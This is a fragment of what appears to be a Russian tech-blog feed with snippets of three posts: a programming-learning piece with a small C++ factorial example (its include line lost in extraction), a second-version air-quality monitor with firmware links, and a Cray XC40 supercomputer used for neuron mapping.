
|
Метки: author Kirim управление разработкой управление проектами agile redmine saas ruby on rails project management crm helpdesk |
Я б в программеры пошёл, пусть меня научат |



#include
int main()
{
int i, fact=1, n;
cin>>n;
for (i=1; i<=n; i++)
{
fact=fact*i;
}
cout << fact;
return 0;
} 

math.h. Для целей обучения — полезный, весёлый и поучительный урок. Для целей работы — трата сил, времени и размножение костылей. Многое придумано до нас — достаточно взять, подключить и научиться использовать.|
|
Вторая версия Монитора качества воздуха |



Тут можно взять новую прошивку.
Тут Архив с файлами скриптов
Инструкцию о том как прошивать контроллер можно посмотреть тут.
Электрическая схема:

Монтажная плата:

|
Метки: author Migrator разработка для интернета вещей программирование микроконтроллеров lua со2 экология климат в офисе |
Суперкомпьютер Cray XC40 построит карту нейронов |

|
Метки: author it_man высокая производительность блог компании ит-град ит-град суперкомпьютер cray xc40 коннектом |






